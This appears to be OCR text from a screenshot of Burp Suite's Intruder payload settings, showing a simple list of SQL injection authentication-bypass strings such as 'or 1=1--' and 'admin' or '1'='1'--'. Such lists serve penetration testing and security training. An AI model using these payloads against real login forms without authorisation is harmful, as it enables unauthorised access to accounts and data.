 Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets dep
Payload set: 1 Payload count: 46
Payload type: Simple list Request count: 92
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used a
Paste
Load ...
Remove
Clear
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
Add Enter a new item
Add from list ... [Pro version only]